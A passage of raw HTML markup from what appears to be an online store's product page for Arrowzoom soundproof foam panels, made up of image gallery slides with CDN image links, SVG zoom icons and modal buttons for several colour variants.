1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338399232288"> <span class="visually-hidden"> Open media 13 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338399494432" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338399494432" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black & Blue / 12 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black &amp; Blue / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black &amp; Blue / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338399494432"> <span class="visually-hidden"> Open media 14 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338399953184" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338399953184" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black & Red / 12 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black &amp; Red / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black &amp; Red / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338399953184"> <span class="visually-hidden"> Open media 15 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338400051488" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338400051488" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red & Blue / 12 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red &amp; Blue / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red &amp; Blue / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=1426 1426w, 